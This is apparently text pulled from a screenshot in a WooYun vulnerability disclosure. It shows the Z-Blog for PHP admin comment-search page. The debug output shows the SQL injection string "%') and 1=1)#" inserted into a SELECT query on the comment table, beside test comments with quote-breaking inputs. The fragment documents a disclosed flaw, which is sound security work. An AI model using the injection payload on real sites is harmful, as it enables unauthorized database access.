 127.0.0.1/zblog/zb_system/admin/?act=CommentMng#
过和谐 用户登陆 - hypnus ... xss XSS跨站测试代码大... 草 test Xss安全测试字符转... 花草木 - 博客大巴 Google 翻译 深蓝阅读 | BlueRea... Google 翻译 其他书签
string '3f6cb08d07173e3a64a814f55db9bca0' (length=32)
string 'CommentMng' (length=10)
string 'CommentMng' (length=10)
Rainbowsoft Studio
Z-Blog
for PHP
评论者：test2
返回网站 退出登录
后台首页 官方网站
评论管理
用户管理
评论管理
搜索 提交
string '%') and 1=1)#' (length=13)
string '%') and 1=1)#' (length=13)
string '%') and 1=1)#' (length=13)
Array ( [0] => * ) SELECT 1 FROM %pre%comment
WHERE comm_AuthorID = '4' AND( (comm_Content LIKE '%%') and 1=1)#%') OR (comm_Name LIKE '%%') and 1=1)#%') )AND comm_Ischecking = '0' WHERE comm_AuthorID = '4' AND(
(comm_Content LIKE '%%') and 1=1)#%') OR (comm_Name LIKE '%%') and 1=1)#%') )AND comm_Ischecking = '0'
ID 上层ID 名称 正文 文章 日期 全选
2 0 test2 iuaehfiq 5 2013-09-23 14:41:22
3 0 test2 可控变量'); 5 2013-09-23 14:42:23
4 0 test2 可控变量');"# 5 2013-09-23 14:43:11
19 0 test2 11111 5 2013-09-24 10:33:16
20 0 test2 testadmin 5 2013-09-24 10:35:58
21 0 test2 5 2013-09-24 11:09:44
‹‹ 1 ››
www.wooyun.org